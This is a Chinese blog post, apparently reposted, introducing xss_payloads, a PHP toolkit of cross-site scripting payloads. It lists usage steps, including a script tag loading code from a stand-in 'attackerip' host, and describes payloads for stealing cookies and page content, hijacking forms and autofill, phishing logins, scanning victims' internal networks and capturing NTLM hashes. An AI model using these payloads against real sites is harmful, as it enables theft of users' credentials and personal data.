

跨站脚本XSS Payloads生成器

- 发表于

- 安全工具

xss_payloads



xss_payloads是一个基于PHP的跨站脚本XSS Payloads生成器。

用法

- 在您的应用中找到XSS vuln

- 获取PoC漏洞:

alert(1)等等 - 在某处托管这些

payloads - 使用vuln将其中一个

payloads拉入应用程序<script src="http://attackerip/file.js"></script> - 利用

js vs php文件

一些文件是纯JavaScript.js文件,其他文件是PHP脚本,它们在渲染时为JavaScript提供一些更复杂的东西。确保在您选择的Web服务器上运行PHP解释器以使其正常工作</obvious>

Payloads列表介绍

apache_httponly_bypass.js

使用过大的cookie来利用CVE-2012-0053并从响应中提取HTTPOnly cookie值。

contentstealer.php

窃取当前页面,特定元素或与被利用的Web应用程序在同一源中的其他页面的内容。

cookiestealer.php

从网站上偷饼干。

formjacker.php

当前页面中的所有表单中的所有表单,并且还利用浏览器自动填充功能来窃取个人信息。

formsubmitter.php

从同一来源的某个地方抓取一个页面,在其上填写一个表格,然后提交该表格。

local_network_scan.php

获取受害者的内部IP地址,然后让他们对该内部IP地址的/24上的公共端口执行TCP端口扫描。



loginpage.php

弹出登录页面,将输入的凭据发送回此URL。



recon.php

传回有关执行位置的信息:

- 页面URL

- 脚本URL

- 用户的IP地址

- 页面内容

- 存在任何非HttpOnly cookie

- 用户代理字符串

然后将其全部记录到文件或数据库中。非常适合异步生成协作者警报,并且您需要有关执行执行位置的更多信息。

unc_hashstealer.php

在与此脚本相同的主机上启动Responder.py,然后注入此Payloads。注入页面上的所有链接都将转换为同一主机的UNC路径。

原文连接:跨站脚本XSS Payloads生成器

所有媒体,可在保留署名、

原文连接的情况下转载,若非则不得使用我方内容。